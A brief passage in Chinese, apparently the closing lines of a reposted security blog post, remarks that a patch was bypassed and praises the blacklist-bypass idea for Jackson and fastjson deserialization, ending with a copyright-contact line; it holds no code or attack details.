补定被成功绕过,不得不说该漏洞的发现者是真的强,而且这种绕黑名单的思路也是一种值得借鉴的思路,不管是Jackson还是fastjson等场景中,不过适合这样场景的类估计有点难找哦~
如有侵权请联系:admin#unsafe.sh